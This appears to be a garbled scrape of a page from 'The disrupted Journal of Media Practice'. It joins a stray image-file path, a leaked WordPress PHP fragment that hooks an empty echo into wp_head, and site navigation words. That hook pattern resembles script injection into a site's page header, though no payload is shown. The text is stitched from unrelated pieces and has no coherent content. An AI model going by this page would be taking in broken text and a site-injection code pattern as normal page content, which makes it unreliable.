
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
The disrupted Journal of Media
Practice
Home
Conversations